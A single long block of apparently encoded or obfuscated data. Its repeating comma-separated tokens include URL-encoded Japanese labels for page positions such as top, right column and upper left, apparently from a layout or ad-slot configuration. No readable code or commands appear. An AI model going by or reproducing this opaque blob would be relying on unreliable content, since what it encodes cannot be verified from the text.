b8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrba8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayawinrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcqrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Brciirbrcr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr3iqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcirc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr344rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcayrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbinqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorc4rc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrbrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayia4awrjayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4awrjqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogaya8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawqayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrja4r3qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0